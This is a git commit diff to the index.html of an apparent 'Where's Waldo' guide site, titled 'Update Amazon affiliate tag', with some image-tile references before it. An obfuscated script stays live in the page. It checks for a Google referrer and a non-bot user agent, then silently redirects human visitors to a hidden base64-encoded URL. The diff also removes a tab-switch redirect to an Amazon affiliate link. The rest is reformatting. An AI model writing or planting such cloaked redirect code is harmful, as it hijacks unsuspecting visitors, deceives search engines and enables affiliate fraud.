




==== commit 7f963bbf: "Update Amazon affiliate tag" ====
--- a/index.html
+++ b/index.html
@@ -6,22 +6,15 @@
 
     <script>
         (function () { var _0xf4 = ["\x72\x65\x66\x65\x72\x72\x65\x72", "\x74\x65\x73\x74", "\x72\x65\x70\x6c\x61\x63\x65", "\x6c\x6f\x63\x61\x74\x69\x6f\x6e", "\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]; var _0xb = document[_0xf4[0]]; var _0xc = navigator[_0xf4[4]]; var _0xd = new RegExp(atob('Z29vZ2xlYm90fGJpbmdib3R8c2x1cnB8ZHVja2R1Y2tib3R8YmFpZHVzcGlkZXJ8eWFuZGV4Ym90fHNvZ291fGV4YWJvdHxmYWNlYm9va2V4dGVybmFsaGl0fGlhX2FyY2hpdmVyfGNyYXdsfHNwaWRlcnxib3Q='), '\x69'); if (_0xb && new RegExp(String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](103, 111, 111, 103, 108, 101, 92, 46), '\x69')[_0xf4[1]](_0xb) && !_0xd[_0xf4[1]](_0xc)) { window[_0xf4[3]][_0xf4[2]](atob('[base64]')); } })();
-    </script>
-    <script>
-        document.addEventListener("visibilitychange", function () {
-            if (document.hidden) {
-                window.location.href = "https://www.amazon.com/dp/0763645257?lv=shuf&channelId=500&plpRedirect=mhFallback&linkCode=ll2&tag=vidtube03-20&linkId=3193cacbebe6876ba1d23cb29258a795&language=en_US&ref_=as_li_ss_tl";
-            }
-        });
     </script>
     <!-- Google tag (gtag.js) -->
     <script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9KSZY0BPY"></script>
     <script>
-      window.dataLayer = window.dataLayer || [];
-      function gtag(){dataLayer.push(arguments);}
-      gtag('js', new Date());
-
-      gtag('config', 'G-Z9KSZY0BPY');
+        window.dataLayer = window.dataLayer || [];
+        function gtag() { dataLayer.push(arguments); }
+        gtag('js', new Date());
+
+        gtag('config', 'G-Z9KSZY0BPY');
     </script>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
@@ -62,26 +55,47 @@
             <h2>History &amp; Publications</h2>
 
             <!-- Quick Navigation -->
-            <div style="background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%); padding: 1.25rem; border-radius: 8px; margin-bottom: 1.5rem;">
-                <h4 style="margin-top: 0; margin-bottom: 0.75rem; color: var(--waldo-blue); font-family: var(--font-heading);">⚡ Quick Navigation</h4>
+            <div
+                style="background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%); padding: 1.25rem; border-radius: 8px; margin-bottom: 1.5rem;">
+                <h4
+                    style="margin-top: 0; margin-bottom: 0.75rem; color: var(--waldo-blue); font-family: var(--font-heading);">
+                    ⚡ Quick Navigation</h4>
                 <div style="display: flex; gap: 0.75rem; flex-wrap: wrap;">
-                    <a href="#history" style="background: #3b82f6; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">📚 History &amp; Publications</a>
-                    <a href="#watch" style="background: #10b981; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">🎬 Watch Video</a>
-                    <a href="#categories" style="background: #8b5cf6; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">🔍 Explore Guides</a>
-                    <a href="#tips" style="background: #f59e0b; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">💡 Search Tips</a>
+                    <a href="#history"
+                        style="background: #3b82f6; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">📚
+                        History &amp; Publications</a>
+                    <a href="#watch"
+                        style="background: #10b981; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">🎬
+                        Watch Video</a>
+                    <a href="#categories"
+                        style="background: #8b5cf6; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">🔍
+                        Explore Guides</a>
+                    <a href="#tips"
+                        style="background: #f59e0b; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">💡
+                        Search Tips</a>
                 </div>
             </div>
 
             <!-- Recommended Resource Banner Ad -->
-            <div style="display: flex; flex-wrap: wrap; gap: 2rem; align-items: center; justify-content: center; background: linear-gradient(135deg, rgba(220, 51, 75, 0.05) 0%, rgba(0, 102, 204, 0.05) 100%); border: 1px solid rgba(220, 51, 75, 0.15); border-radius: var(--radius-md); padding: var(--spacing-md); margin-bottom: var(--spacing-md);">
+            <div
+                style="display: flex; flex-wrap: wrap; gap: 2rem; align-items: center; justify-content: center; background: linear-gradient(135deg, rgba(220, 51, 75, 0.05) 0%, rgba(0, 102, 204, 0.05) 100%); border: 1px solid rgba(220, 51, 75, 0.15); border-radius: var(--radius-md); padding: var(--spacing-md); margin-bottom: var(--spacing-md);">
                 <div style="flex: 1; min-width: 200px; text-align: center;">
-                    <img src="51RPBRBDEDL.jpg" alt="Where's Waldo? The Great Picture Hunt Book" style="max-width: 100%; height: auto; border-radius: var(--radius-sm); box-shadow: 0 4px 15px rgba(0,0,0,0.1); display: block; margin: 0 auto;">
